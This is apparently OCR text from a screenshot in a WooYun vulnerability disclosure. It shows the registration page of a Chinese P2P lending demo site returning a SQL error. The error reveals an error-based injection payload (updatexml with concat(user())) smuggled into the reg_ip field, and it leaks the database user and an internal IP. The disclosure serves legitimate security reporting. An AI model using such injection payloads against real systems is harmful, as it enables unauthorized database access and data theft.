 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
我的账户 - 团尚p2p网贷系统 -...
demo2.tuanshang.net/index.php?user&q=reg
搜索
●●●●●●
密码强度：中
*确认密码
●●●●●●
输入正确
推荐人
请填写推荐
XPATH syntax error: ':p2pdemo@10.144.35.67'执行SQL语句错误!insert into `tuanshang_users` set `reg_time` = '1440131159',`reg_ip` =
'127.0.0.1' and 1=updatexml(1,concat(0x3a,user()),1)#',`up_time` = '1440131159',`up_ip` = '127.0.0.1' and
确定
9682
看不清？换一张！
同意使用条款 和 隐私条款
马上注册
已经拥有帐号？直接登录
友情链接 慧聪金融 易观智库 好贷网 银率网 和讯银行 国美在线 财经道 电商服务 ShopEx 58投资担保
www.wooyun.org